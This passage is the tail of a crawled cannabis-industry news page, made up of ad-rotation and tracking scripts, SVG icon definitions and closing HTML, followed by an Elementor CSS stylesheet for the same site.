src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,168722,191612,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168447":10000,"168444":10000,"191612":10000,"168722":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-2734794730\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/the-ultimate-guide-to-building-a-scalable-cannabis-business\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":16235,"postSlug":"the-ultimate-guide-to-building-a-scalable-cannabis-business","cats":"business"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992
body_size: 645
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */